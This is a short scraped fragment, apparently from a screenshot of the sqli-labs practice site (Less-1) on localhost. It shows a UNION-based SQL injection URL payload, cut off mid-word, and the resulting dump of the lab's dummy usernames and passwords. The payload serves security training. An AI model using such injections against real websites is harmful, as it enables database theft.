 127.0.0.1/sqlilab/Less-1/?id=999' union select 1,(select group_concat(username) from security.users),(select group_concat(passw
4
新手上路 127.0.0.1
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1